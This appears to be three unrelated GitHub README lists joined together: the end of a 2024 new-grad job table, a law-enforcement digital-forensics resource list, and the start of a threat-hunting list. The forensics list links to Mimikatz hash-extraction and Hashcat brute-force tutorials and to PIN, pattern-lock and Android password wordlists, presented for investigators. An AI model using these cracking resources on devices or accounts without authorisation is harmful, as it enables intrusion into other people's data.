| [IMC Financial Markets](https://careers.imc.com/us/en/student-opportunities) | Chicago, IL | ✅ [Graduate Hardware Engineer](https://careers.imc.com/us/en/job/REQ-03086/Graduate-Hardware-Engineer) <br> ✅ [Graduate Software Engineer](https://careers.imc.com/us/en/job/REQ-03081/Graduate-Software-Engineer) <br> ✅ [Graduate Quant Trader](https://careers.imc.com/us/en/job/REQ-03082/Graduate-Quant-Trader) <br> ✅ [Graduate Quant Researcher (Masters or PhD)](https://careers.imc.com/us/en/job/REQ-03084/Graduate-Quant-Researcher) | - | 08/03/2023
| [General Motors](https://search-careers.gm.com/en/jobs/) | Milford, Michigan <br> Pontiac, Michigan <br> Warren, Michigan | ✅ [Entry-Level Software Engineering Rotational Program](https://search-careers.gm.com/en/jobs/jr-202316630/entry-level-software-engineering-rotational-program/) | Work Auth Required | 08/02/2023 |
| [Veeva](https://www.veeva.com/) | - Toronto, CA <br> - Multiple US Locations | ✅ [Associate Software Engineer Grad](https://careers.veeva.com/job-search-results/?keyword=Associate+Software+Engineer&primary_category%5B%5D=Generation+Veeva) |Work Auth Required for undergrads| 08/02/2023 |
| [PNC](https://careers.pnc.com/global/en/students) | - Pittsburgh, PA <br/> - Cleveland, OH <br/> - Birmingham, AL <br/> - Dallas, TX| ✅ [Technology Development Program](https://careers.pnc.com/global/en/job/R141797/Technology-Development-Program%C2%A0) | - | 08/02/2023
| [Palantir](https://www.palantir.com/careers/#open-positions) | New York, NY | ✅ [Forward Deployed Software Engineer, New Grad](https://jobs.lever.co/palantir/8dcdb586-46ae-4f94-9d05-7f1989400049) | - | 08/01/2023
| [Gecko Robotics](https://www.geckorobotics.com/)| Boston US | [Software Engineer - New Grad](https://www.geckorobotics.com/careers/apply?gh_jid=5695200003&gh_src=2f1f94f93us) | - | 07/31/2023 |
| [Sentry.io](https://sentry.io/welcome/) | San Francisco, CA | ✅ [Software Engineer, New Grad (2024)](https://boards.greenhouse.io/sentry/jobs/5193895) | Visa sponsorship is not available | 07/31/2023
| [Akuna Capital](https://akunacapital.com/)| Chicago US | ✅ [Software Engineer (Entry Level) - C++](https://akunacapital.com/job-details?gh_jid=5136022) <br> ✅ [Platform Engineer (Entry Level)](https://akunacapital.com/job-details?gh_jid=5097583) <br> ✅ [Performance Engineer (Entry Level)](https://akunacapital.com/job-details?gh_jid=5083320) | - | 07/29/2023
| [Chevron]() | Multiple US Locations | ✅ [2023-2024: Information Technology – Software Engineering – Full Time](https://chevron.wd5.myworkdayjobs.com/University/job/Houston-Texas-United-States-of-America/XMLNAME-2023-2024--Information-Technology---Software-Engineering---Full-Time_R000043422) | U.S. Citizen or Permanent Resident Required | 07/20/2023
| [Five Rings](https://fiverings.com/positions/) | New York, NY | ✅ [Software Developer – Campus Full-Time 2024 ](https://fiverings.avature.net/careers/FolderDetail/New-York-New-York-United-States-Software-Developer-Campus-Full-Time-2024/641) <br> ✅ [Quantitative Researcher – Campus Full-Time 2024](https://fiverings.avature.net/careers/FolderDetail/New-York-New-York-United-States-Quantitative-Researcher-Campus-Full-Time-2024/648) <br> ✅ [Quantitative Trader – Campus Full-Time 2024](https://fiverings.avature.net/careers/FolderDetail/New-York-New-York-United-States-Quantitative-Trader-Campus-Full-Time-2024/644) | - |07/20/2023
| [Jane Street](https://www.janestreet.com/join-jane-street/open-roles/?type=full-time-new-grad&location=new-york) | New York, NY | ✅ [New Grad SWE](https://www.janestreet.com/join-jane-street/position/6834646002/) <br> ✅ [New Grad Quant Researcher](https://www.janestreet.com/join-jane-street/position/6837502002/) <br> ✅ [New Grad Quant Trader](https://www.janestreet.com/join-jane-street/position/6837725002/) <br> ✅ [Other roles](https://www.janestreet.com/join-jane-street/open-roles/?type=full-time-new-grad&location=new-york) | - | 07/18/2023 |
| [Optiver](https://optiver.com/working-at-optiver/career-opportunities/?numberposts=0&paged=1&tax_query[Level]=27) | - Austin, TX <br> - Chicago, IL | ✅ [Graduate Software Engineer (2024 Start – Austin)](https://optiver.com/working-at-optiver/career-opportunities/6837072002) <br> ✅ [Graduate Software Engineer (2024 Start – Chicago)](https://optiver.com/working-at-optiver/career-opportunities/6835570002/)| - | 07/17/2023 |
| [IXL](https://www.ixl.com/company/careers?gh_jid=6843329002&gh_src=e358d0722&gh_src=9ab9c2a12) | San Mateo, CA| ✅ [New Grad SWE](https://www.ixl.com/company/careers?gh_jid=6843329002&gh_src=e358d0722&gh_src=9ab9c2a12) | - | 07/13/2023 |
| [DRW](https://boards.greenhouse.io/drweng/jobs/5138660) | Chicago, IL <br/> Houston, TX| ✅ [Software Developer](https://boards.greenhouse.io/drweng/jobs/5138660) <br> ✅ [C++ Software Developer](https://boards.greenhouse.io/drweng/jobs/5152775)| - | 07/11/2023 |
| [Trane Technologies](https://careers.tranetechnologies.com/global/en/) | St. Paul, MN <br/> Tyler, TX| 🔒 [No Longer Available] 🔒 <br> [2024 Accelerated Development Program - Engineering]() | Work Auth Required | 07/11/2023 |
| [CAT Digital]() | Multiple US Locations | 🔒 [No Longer Available] 🔒 <br> [New Grad SWE]() <br> [New Grad Data Scientist]() <br> [New Grad Business Analyst]() | - | 07/07/2023 |
| [Two Sigma](https://careers.twosigma.com/careers/SearchJobs/) | New York, NY | ✅ [Quantitative Researcher - Full-Time Campus Hire](https://careers.twosigma.com/careers/SearchJobs/campus?listFilterMode=1) | - | 07/07/2023 |
| [McKinsey & Company](https://www.mckinsey.com/careers/search-jobs/jobs/softwareengineer-universitystudents-79400) | Multiple US Locations | 🔒 [No Longer Available] 🔒 <br> - [New Grad SWE]() <br> - [New Grad Data Engineer]() | - | 07/06/2023 |
| [Citadel](https://www.citadel.com) | - New York, NY <br> - Chicago, IL <br> - United States | ✅ [Software Engineer – Full Time (US) ](https://www.citadel.com/careers/details/software-engineer-full-time-us/) | - | 07/06/2023 |
| [JPMorgan Chase & Co.](https://jpmc.fa.oraclecloud.com/hcmUI/CandidateExperience/en/sites/CX_1001/requisitions?mode=location) | - New York, NY <br> - Columbus, OH <br> - United States |✅ [2024 Full-time Sofware Engineer Program ](https://jpmc.fa.oraclecloud.com/hcmUI/CandidateExperience/en/sites/CX_1001/job/210432967) <br>| Work Auth required | 07/05/2023 |
| [Goldman Sachs](https://www.goldmansachs.com/careers/students/programs/americas/new-analyst-program.html) | - Dallas, TX <br> - New York, NY <br> - United States | ✅ [All Tech Roles (SWE, Quant, etc) ](https://www.goldmansachs.com/careers/students/programs/americas/new-analyst-program.html) | - | 07/01/2023 |
| [Old Mission Capital](https://www.oldmissioncapital.com/careers/) | Chicago, IL | ✅ [College Graduates - Full-Time - Junior Software Engineer (2024)](https://www.oldmissioncapital.com/careers/?gh_jid=5643831003) | - | 06/30/2023 |
| [Lockheed Martin](https://www.lockheedmartinjobs.com/job/owego/software-engineer-early-career/694/50929022432) | - Owego, New York <br> - Grand Prairie, TX | 🔒 [No Longer Available] 🔒 <br> [Software Engineer - Early Career]() | U.S. Citizenship and Security Clearance Required | 06/28/2023 |
| [LTIMindtree](https://www.wayup.com/i-Information-Technology-and-Services-j-Digital-Technology-Associate-Program-LTI-636149115252856/?utm_source=linkedin-xml&utm_medium=jobxml&utm_campaign=linkedin-XML-APPS-5360533-30356528&refer=lnkslot-APPS-5360533-30356528) | Multiple US Locations | ✅ [Digital Technology Associate Program](https://www.wayup.com/i-Information-Technology-and-Services-j-Digital-Technology-Associate-Program-LTI-636149115252856/?utm_source=linkedin-xml&utm_medium=jobxml&utm_campaign=linkedin-XML-APPS-5360533-30356528&refer=lnkslot-APPS-5360533-30356528) | - | 06/20/2023 |
| [Leidos]() | Manassas, VA <br> Bethesda, MD | 🔒 [No Longer Available] 🔒 <br> [Software Developer - Entry]() | - | 06/20/2023 |
| [Molson Coors](https://app.ripplematch.com/v2/public/job/2ff33150/details?utm_source=Github&utm_medium=organic_social&utm_campaign=growth_github&utm_content=molson&utm_term=null) | Milwaukee, WI <br> Fort Worth, TX | 🔒 [No Longer Available] 🔒 <br> [IT Technology Solution Specialist (Rotational Program)]() | - | 06/20/2023 |
| [MathWorks](https://www.mathworks.com/company/jobs/opportunities/16217-multiple-openings-engineering-development-group-u-s?id=16217&s_eid=Rci_19210&source=19210) | Natick, MA, US | ✅ [Multiple Openings - Engineering Development Group - U.S.](https://www.mathworks.com/company/jobs/opportunities/16217-multiple-openings-engineering-development-group-u-s?id=16217&s_eid=Rci_19210&source=19210)| - | 06/18/2023 |
| [Boston Dynamics](https://bostondynamics.wd1.myworkdayjobs.com/en-US/Boston_Dynamics/job/Waltham-Office/Rotational-Development-Engineer_R1051) | Waltham, MA | 🔒 [No Longer Available] 🔒 <br> [Rotational Development Engineer]() | - | 06/12/2023 |
| [Capgemini](https://www.capgemini.com/jobs/N92ZBYcBf9EzbUpvy_Nu/071398-technology-consultant---new-york---campus-recruiting-2024/?utm_source=Indeed&utm_medium=organic&utm_campaign=Indeed&idOrigine=1522&jobPipeline=Indeed) | New York, NY | ✅ [Tech Consultant](https://www.capgemini.com/jobs/N92ZBYcBf9EzbUpvy_Nu/071398-technology-consultant---new-york---campus-recruiting-2024/?utm_source=Indeed&utm_medium=organic&utm_campaign=Indeed&idOrigine=1522&jobPipeline=Indeed) | U.S. Citizen or Permanent Resident Required | 06/12/2023 |
| [Qualtrics](https://app.ripplematch.com/v2/public/job/4d7314b0/details?utm_source=Github&utm_medium=organic_social&utm_campaign=growth_github&utm_content=qualtrics&utm_term=null) | Provo, UT | ✅ [Product Specialist](https://app.ripplematch.com/v2/public/job/4d7314b0/details?utm_source=Github&utm_medium=organic_social&utm_campaign=growth_github&utm_content=qualtrics&utm_term=null) | - | 06/12/2023 |
| [Dynatrace]() | - Denver, CO <br> - San Mateo, CA <br> - Detroit, MI <br> - U.S. Remote | 🔒 [No Longer Available] 🔒 <br> [Software Delivery Consultant]() | - | 06/10/2023 |
| [SRC Inc.](https://jobs.jobvite.com/careers/src-inc/job/olAQmfwR?__jvst=Internet%20Job%20Board&__jvsd=Indeed) | - Syracuse, NY <br> - Herndon, VA <br> - San Antonio, TX | 🔒 [No Longer Available] 🔒 <br> [Early Career Software Engineer]() | - | 06/10/2023 |
| [Tractor Supply Company](https://www.tractorsupply.careers/job/Brentwood-IT-Development-Rotation-Program-Trainee-%28Jan-2024-Start%29-TN-37027/1007733300/?&utm_campaign=TSC_IN) | Brentwood, TN | 🔒 [No Longer Available] 🔒 <br> [IT Development Rotation Program Trainee]() | - | 06/10/2023 |
| [Meta]() | - Menlo Park, CA <br> - New York, NY <br> - U.S. Remote| 🔒 [No Longer Available] 🔒 <br> [New Grad Software Engineer]() | - | 06/09/2023 |
| [GE Appliances]() | Louisville, KY | 🔒 [No Longer Available] 🔒 <br> [Edison Engineering Development Program - Software]() | - | 06/07/2023 |
| [GE Aeroespace]() | - Dayton, OH <br> - Grand Rapids, MI <br> - Clearwater, FL | 🔒 [No Longer Available] 🔒 <br> [Tech \| Software Development]() | U.S. Citizen or Permanent Resident Required. | 06/07/2023 |
| [Blue Origin](https://www.blueorigin.com/careers) | Seattle, WA | 🔒 [No Longer Available] 🔒 <br> [Software Engineer]() <br> - Must graduate by or before Summer 2023| U.S. Citizen or Permanent Resident Required. | 06/03/2023 |
| [PerPay](https://boards.greenhouse.io/perpay/jobs/4034578007) | Philadelphia, PA | ✅ [Software Engineer (SWE)](https://boards.greenhouse.io/perpay/jobs/4034578007) | - | 05/23/2023 |
| [BlackRock](https://careers.blackrock.com/early-careers/americas/?2023-2024#tab-id-13) | - Atlanta, GA <br> - San Francisco, CA <br> - New York, NY | ✅ [SWE, PM, Quant](https://blackrock.tal.net/vx/lang-en-GB/mobile-0/brand-3/xf-232eb66ac89a/candidate/so/pm/1/pl/1/opp/7893-Analyst-Program-Americas/en-GB) <br>- [See Desc PDF](https://static.wcn.co.uk/company/blackrock/JobDescription23/BlackRock_2023-2024_Software_Engineering_Job_Description.pdf)| - | 05/20/2023 |
| [Adobe](https://www.adobe.com/careers/university.html) | San Jose, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Airbnb]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Amazon]() | U.S. Locations | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Apple]() | Cupertino, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Atlassian]() | U.S Remote | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Dropbox]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Google]() | Mountain View, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [IBM]() | Armonk, NY | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Intel]() | Santa Clara, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Intuit]() | Mountain View, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Lyft]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Microsoft]() | Redmond, WA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Netflix](https://jobs.netflix.com/new-grad-program) | Los Gatos, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Nvidia]() | Santa Clara, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Oracle]() | Redwood City, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Pinterest]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Reddit]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Salesforce]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Slack]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Snap]() | Los Angeles, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Spotify]() | U.S. Remote | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Square]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Stripe]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Twitch]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Twitter]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Uber]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [VMware]() | Palo Alto, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Yelp]() | San Francisco, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Zillow]() | Seattle, WA | 🔒 **[Not Open Yet]** 🔒 | - | - |
| [Zoom]() | San Jose, CA | 🔒 **[Not Open Yet]** 🔒 | - | - |
-END OF LIST-
----
## Good Luck
We wish you all the best in your job search! 🌟
Don't forget to stay positive and keep pushing towards your goals! 💪
### **Show your support!**
<a href="https://github.com/ReaVNaiL/New-Grad-2024/graphs/contributors">
<img src="https://contrib.rocks/image?repo=ReaVNaiL/New-Grad-2024" />
</a>
Made with [contrib](https://contrib.rocks).
|
# LawEnforcementResources
Resources provided by the community that can serve to be useful for Law Enforcement worldwide
1. [Free Training](#free-training)
1. [Guides, Publications and Books](#guides--publications-and-books)
1. [Ransomeware Identification and Decryption Resources](#ransomware-identification-and-decryption-resources)
1. [Malware Analysis](#malware-analysis)
1. [Reverse Engineering](#reverse-engineering)
1. [Phishing](#phishing)
1. [Computer Investigations](#computer-investigations)
1. [Decryption](#decryption)
2. [Windows Investigations](#windows-investigations)
3. [Linux Investigations](#linux-investigations)
4. [Mac Investigations](#mac-investigations)
1. [Mobile Investigations](#mobile-investigations)
1. [Pin Code, Pattern Lock, and Password Resources](#pin-code-pattern-lock-password-resources)
1. [IP Resolution Services](#ip-resolution-services)
1. [Email Analysis](#email-analysis)
2. [MLA Resources](#mla-resources)
3. [End-to-end encrypted messengers](#end-to-end-encrypted-messengers)
4. [Self Contained and Darknet Resources](#self-contained-and-darknet-resources)
5. [Regular Expressions](#regular-expressions)
6. [Android Resources](#android-resources)
7. [Contributing to this Project](#contributing-to-this-project)
## Free Training
* [NW3C - Online Training](https://www.nw3c.org/online-training) - Free online training provided by NW3C. Great for padding the CV with training! US LE only. Outside US LE may have to contact NW3C to ask for access, but I can't promise LE outside of the USA can access the training.
* [Texas A&M TEEX - Cybersecurity](https://teex.org/program/cybersecurity/) - Any class with the FEMA logo (A) is free! Stock up on the certificates of completion!
## Guides, Publications and Books
* [NIST - Computer Security Incident Handling Guide](https://csrc.nist.gov/publications/detail/sp/800-61/rev-2/final)
* [NIST - Guidelines on Mobile Device Forensics](https://csrc.nist.gov/publications/detail/sp/800-101/rev-1/final)
* [NIST - Guide to Integrating Forensic Techniques into Incident Response](https://csrc.nist.gov/publications/detail/sp/800-86/final)
* [NIST - Guide to Malware Incident Prevention and Handling for Desktops and Laptops](https://csrc.nist.gov/publications/detail/sp/800-83/rev-1/final)
## Ransomware Identification and Decryption Resources
* [NO MORE RANSOM](https://www.nomoreransom.org/en/index.html) - Ransomware decryption tools/platform.
* [ID Ransomware](https://id-ransomware.malwarehunterteam.com/) - Ransomware identification platform.
* [Trend Micro Ransomware](https://helpcenter.trendmicro.com/en-us/article/tmka-21656) - Ransomware identification tool specializing in removing ransomware types that perform screen locking.
* [Bitdefender Ransomware](https://www.bitdefender.com/blog/labs/bitdefender-ransomware-recognition-tool/) - Ransomware recognition tool.
## Malware Analysis
* [Any.run](https://app.any.run/) - Interactive Online Malware Analysis Sandbox - ANY.RUN
* [VirusTotal](https://www.virustotal.com/) - Analyze suspicious files and URLs to detect types of malware, automatically share them with the security community.
* [Hybrid Analysis](https://www.hybrid-analysis.com/) - Free Automated Malware Analysis Service - powered by Falcon Sandbox.
* [Cuckoo Sandbox](https://cuckoo.cert.ee/) - Cuckoo Sandbox.
* [FlareVM](https://github.com/mandiant/flare-vm) - FLARE VM - a fully customizable, Windows-based security distribution for malware analysis, incident response, penetration testing, etc.
* [Joe Sandbox](https://www.joesandbox.com/) - Joe Sandbox
* [Hatching Triage](https://tria.ge/) - Malware analysis sandbox designed for cross-platform support (Windows, Android, Linux, and macOS)
* [REMnux](https://remnux.org/) - A Linux Toolkit for Malware Analysis
* [Reverse.it](https://hybrid-analysis.com/) - Web-based malware analysis tool - powered by CrowdStrike Falcon.
* [Limon](https://github.com/monnappa22/Limon) - Malware Analysis Sandbox for analyzing Linux malwares.
## Reverse Engineering
* [UNPACME](https://www.unpac.me/) - An automated malware unpacking service from OpenAnalysis
* [disassembler.io](https://onlinedisassembler.com/)
### Phishing
* [PhishTank](http://phishtank.org/) - PhishTank is a collaborative clearing house for data and information about phishing on the Internet.
## Computer Investigations
### Decryption
* [Password Cracking - Mimikatz NTLM Hash Extraction](https://youtu.be/b5lc5fSPE_E) - How to extract the NTLM hash used by Windows for use in password cracking software.
* [Password Cracking - Hashcat Brute Force](https://youtu.be/t1vXrNrSWh4) - How to use the brute force attack mode of Hashcat and an explination of what brute force is doing.
* [Password Cracking - Hashcat Dictionary + Rules](https://youtu.be/5NQogp8eZAg) - How to use Hashcat's dictionary attack mode with a rule set.
* [NTLM Hash Generator](https://github.com/FullTang/ntlm_generator/tree/main) - A short python script to generate NTLM hashs for testing purposes.
### Windows Investigations
* [WinDbg Cheat Sheet](https://github.com/N1ght-W0lf/WinDbgCheatSheet) - Command cheat sheet for [WinDbg](https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debugger-download-tools) usage.
* [Memory Forensics Cheat Sheet](https://www.sans.org/posters/memory-forensics-cheat-sheet/)
* [REMnux Usage Tips for Malware Analysis on Linux](https://www.sans.org/posters/remnux-usage-tips-for-malware-analysis-on-linux/) - Useful for knowing the commands and tools to use when analyzing malware using the REMnux VM.
* [Malware Analysis and Reverse-Engineering Cheat Sheet](https://www.sans.org/posters/malware-analysis-and-reverse-engineering-cheat-sheet/) - Tips for analyzing and reverse-engineering malware.
* [Windows Security Log Events Encyclopedia](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/)
### Linux Investigations
* [Linux Compromise Assessment Command Cheat Sheet](https://www.sandflysecurity.com/linux-compromise-detection-command-cheatsheet.pdf)
* [Linux Shell Survival Guide](https://www.sans.org/posters/linux-shell-survival-guide/) - Covers the more useful Linux shell primitives and core utilities.
* [Intrusion Discovery Cheat Sheet for Linux](https://www.sans.org/posters/intrusion-discovery-cheat-sheet-for-linux/) - Useful for finding indications of a system compromise.
### Mac Investigations
* [mac4n6](http://www.mac4n6.com/resources) - Mac forensics resources
* [Mac OS X Forensic Artifact Locations](https://www.champlain.edu/Documents/LCDI/Report_Mac%20Forensics.pdf)
* [SANS FOR518 - Mac & iOS HFS + Filesystem Reference Sheet](https://assets.contentstack.io/v3/assets/blt36c2e63521272fdc/blt61c336e02577e733/5eb0940e248a28605479ccf0/FOR518_APFS_CheatSheet_012020.pdf)
## Mobile Investigations
### Pin Code, Pattern Lock, and Android Password Resources
* [All Possible Pattern Locks](https://github.com/ByteRockstar1996/All-Possible-Pattern-Locks) - Text files containing all possible pin combinations to 9 chars.
* [All Possible 4-Digit PIN codes](https://github.com/FullTang/4-DigitPINs) - Text file containing all possible 4-digit PIN combinations.
* [All Possible 5-Digit PIN codes](https://github.com/FullTang/5-DigitPINs) - Text file containing all possible 5-digit PIN combinations.
* [All Possible 6-Digit PIN codes](https://github.com/FullTang/6-DigitPINs) - Text file containing all possible 6-digit PIN combinations.
* [All Possible 7-Digit PIN codes](https://github.com/FullTang/7-DigitPINs) - Text file containing all possible 7-digit PIN combinations.
* [All Possible 8-Digit PIN codes](https://github.com/FullTang/8-DigitPINs) - Text file containing all possible 8-digit PIN combinations.
* [Predictability of Android Lock Patterns](https://arstechnica.com/information-technology/2015/08/new-data-uncovers-the-surprising-predictability-of-android-lock-patterns/) - Ars Technica artile about Android lock patterns.
* [10 Most Common Pattern Locks](https://www.youtube.com/watch?v=zD4ge-HPIGQ) - YouTube video about common lock patterns.
* [Common lock Patterns Cheat Sheet](https://github.com/Digital-Forensics-Discord-Server/LawEnforcementResources/raw/main/CommonLockPatterns.jpg) - From Pinterest/sanketmisal
* [Android Pattern Lock](https://github.com/delight-im/AndroidPatternLock) - GitHub repo with pattern text files.
* [Android Password List](https://github.com/FullTang/AndroidPWList) - Wordlist for use on DF tools that bruteforce Android passwords.
## IP Resolution Services
* [MaxMind]{https://www.maxmind.com/en/home} - Useful for resolving IPs. MaxMind is known for offering better geolocation than most other similar services.
* [WhoisXML API](https://www.whoisxmlapi.com/) - Useful for gathering, analyzing, and correlating domain, IP, and DNS data. Obtain precise geographical data down to the postal code with latitude and longitude coordinates, network information, timezone, connected domains, and more for deeper contextualization.
## MLA Resources
* [UNODC SHERLOC]{https://sherloc.unodc.org/cld/en/st/home.html} - Legislation, CNA list and treaties.
## Email Analysis
* [Email Header Analyzer](https://mxtoolbox.com/EmailHeaders.aspx) - Will make email headers human readable by parsing them according to RFC 822
* [DMARC Check Tool](https://mxtoolbox.com/DMARC.aspx) - Diagnostic tool that will parse the DMARC Record for the queried domain name, display the DMARC Record, and run a series of diagnostic checks against the record
## MLA Resources
* [UNODC SHERLOC](https://sherloc.unodc.org/cld/en/st/home.html) - Legislation, CNA list and treaties.
## End-to-end encrypted messengers
| Name | URL | iOS | Android | Windows | Mac | Linux | Web |
|--|--|--|--|--|--|--|--|
| BRIAR | <https://briarproject.org/> | ? | ? | ? | ? | ? | ? |
| Element | <https://element.io/> | ? | ? | ? | ? | ? | ? |
| Jitsi | <https://meet.jit.si/> | ? | ? | ? | ? | ? | ? |
| Line | <https://line.me/en/> | ? | ? | ? | ? | ? | ? |
| Session | <https://getsession.org/> | ? | ? | ? | ? | ? | ? |
| Signal | <https://www.signal.org/> | ? | ? | ? | ? | ? | ? |
| Silence | <https://silence.im/> | ? | ? | ? | ? | ? | ? |
| Telegram | <https://telegram.org/> | ? | ? | ? | ? | ? | ? |
| Threema | <https://threema.ch/en/> | ? | ? | ? | ? | ? | ? |
| Tox | <https://tox.chat/> | ? | ? | ? | ? | ? | ? |
| Viber | <https://www.viber.com/> | ? | ? | ? | ? | ? | ? |
| WhatsApp | <https://www.whatsapp.com/> | ? | ? | ? | ? | ? | ? |
| Wickr Me | <https://wickr.com/> | ? | ? | ? | ? | ? | ? |
| Wire | <https://wire.com/en/> | ? | ? | ? | ? | ? | ? |
| Keybase | <https://keybase.io/> | ? | ? | ? | ? | ? | ? |
## Self Contained and Darknet Resources
* [TOR](https://www.torproject.org/) - The Onion Router.
* **```.onion```**
* [I2P](https://geti2p.net/en/) - The Invisible Internet Project.
* **```.i2p``` ```.b32.i2p```**
* [Lokinet](https://lokinet.org/) - Anonymous Internet Access.
* **```.loki```**
* [ZeroNet](https://zeronet.io/) - Decentralized websites using Bitcoin cryptography and the BitTorrent network.
* **```.bit``` ```https://zeronet.link/xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx```**
* [Retroshare](https://retroshare.cc/) - Retroshare establish encrypted connections between you and your friends to create a network of computers, and provides various distributed services on top of it: forums, channels, chat, mail...
* [OpenBazaar](https://openbazaar.org/) - A FREE ONLINE MARKETPLACE. NO PLATFORM FEES. NO RESTRICTIONS. EARN CRYPTOCURRENCY.
* [Freenet](https://freenetproject.org/) - Freenet is a peer-to-peer platform for censorship-resistant communication and publishing.
* [Tails](https://tails.boum.org/) - is a portable operating system that protects against surveillance and censorship.
* [Whonix](https://www.whonix.org/) - Software That Can Anonymize Everything You Do Online.
## Regular Expressions
* Tor hidden services (V2 & V3)
* **```[a-z2-7]{16}.onion|[a-z2-7]{56}.onion```**
* I2P hidden service (b32)
* **```([a-zA-Z0-9]{52}.b32.i2p)```**
* I2P hidden service (.i2p)
* **```([a-zA-Z0-9]+\.i2p(?<!b32\.i2p))```**
### Cryptocurrency Regular Expressions
* Bitcoin address (SegWit & Legacy) (BTC)
* **```([13]{1}[a-km-zA-HJ-NP-Z1-9]{26,33}|bc1[a-z0-9]{39,59})```**
* Litecoin address (LTC)
* **```[LM3][a-km-zA-HJ-NP-Z1-9]{26,33}```**
* Ethereum & Ethereum Classic address (ETH & ETC)
* **```0x[a-fA-F0-9]{40}```**
* Ripple address (XRP)
* **```[0-9a-zA-Z]{24,34}```**
* Dogecoin address (DOGE)
* **```D{1}[5-9A-HJ-NP-U]{1}[1-9A-HJ-NP-Za-km-z]{32}```**
* Monero address (XMR)
* **```[48][0-9AB][1-9A-HJ-NP-Za-km-z]{93}```**
* Dash address (DASH)
* **```X[1-9A-HJ-NP-Za-km-z]{33}```**
### Cryptocurrency Address Examples
**The addresses generated below are completely random and are in no way affilated with this repository, do not send money to the addresses listed below!!!**
* Bitcoin (Legacy)
* **```1F1tAaz5x1HUXrCNLbtMDqcw6o5GNn4xqX```**
* Bitcoin (SegWit)
* **```bc1qj89046x7zv6pm4n00qgqp505nvljnfp6xfznyw```**
* Litecoin (Legacy)
* **```LVtdzELRdQDTa35y1bQPKTSvL3TEv1y5Ut```**
* Ethereum & Ethereum Classic
* **```0xF25228015a2be633a6a60e9cB4643813DAf28AA0```**
* Ripple
* **```rJiZJRSiseTcKWepsAC6ed6EDbgu2ohPov```**
* Monero
* **```49fpXfThF8bZwuLADG1WZ57vM8oNEuQGaHyBEomSXaaAZhCQqX6j4E9QNz6cqniBrian3zZhu7UpkD85MbrsrjvwMTxqnqe```**
* DogeCoin
* **```DJJ2gcQ6WP59Z7mRuGKaW6sbMpcBvGqfoE```**
* Dash
* **```XcsNx9hSEqDzFZrBrVViiZ8GhYgndBVyEY```**
## Android Resources
### Lock Pattern Wordlist
[Pattern.7z](https://github.com/Digital-Forensics-Discord-Server/LawEnforcementResources/blob/main/pattern.7z) includes an Android Lock Pattern Wordlist taken from over 15,000 actual cases worked. The first 88 patterns should match about 80% of the commonly used lock patterns. Special thanks to [Bjoern Kerler](https://github.com/bkerler) for providing this to the DFIR community.
# Contributing to This Project
New to GitHub? No problem! [Here](https://github.com/Digital-Forensics-Discord-Server/GitHubLearningPlayground) is a repo that you can test the below instructions on until you're comfortable to contribute to this repo!
Fork this repo by clicking on the `Fork` button on the top right of this page.

After that, you'll be working off of your Fork of this repository, which is effectively a snapshop in time.

As time goes on, this repository will evolve and your Fork will be left behind if you don't keep it updated. Be sure to Fetch Upstream prior contributing more so you have the most up to date copy of the repository before you starting adding to it!

Above is an example of Fetch Upstream combined with doing a Pull Request, which is what you should do when you have something new to the repo you'd like to add to the main repo.
### New to Markdown? No problem!
* Use [StackEdit](https://stackedit.io/app#) to write in Markdown with live preview.
* Additionally, GitHub has a useful guide for Markdown syntax [here](https://docs.github.com/en/github/writing-on-github/getting-started-with-writing-and-formatting-on-github/basic-writing-and-formatting-syntax).
* Need help with making/using tables in Markdown? Check out this [site](https://www.tablesgenerator.com/markdown_tables)!
|
# Awesome Threat Detection and Hunting
[](https://github.com/sindresorhus/awesome)
> A curated list of awesome threat detection and hunting resources
## Contents
- [Threat Detection and Hunting](#threat-detection-and-hunting)
- [Tools](#tools)
- [DataSet](#dataset)
- [Resources](#resources)
- [Frameworks](#frameworks)
- [DNS](#dns)
- [Command and Control](#command-and-control)
- [Osquery](#osquery)
- [Windows](#windows)
- [Sysmon](#sysmon)
- [PowerShell](#powershell)
- [Research Papers](#research-papers)
- [Blogs](#blogs)
- [Videos](#videos)
- [Trainings](#trainings)
- [Twitter](#twitter)
- [Threat Simulation](#threat-simulation)
- [Tools](#tools-1)
- [Resources](#resources-1)
- [Contribute](#contribute)
- [License](#license)
## Threat Detection and Hunting
### Tools
- [MITRE ATT&CK Navigator](https://mitre.github.io/attack-navigator/enterprise/)([source code](https://github.com/mitre/attack-navigator)) - The ATT&CK Navigator is designed to provide basic navigation and annotation of ATT&CK matrices, something that people are already doing today in tools like Excel.
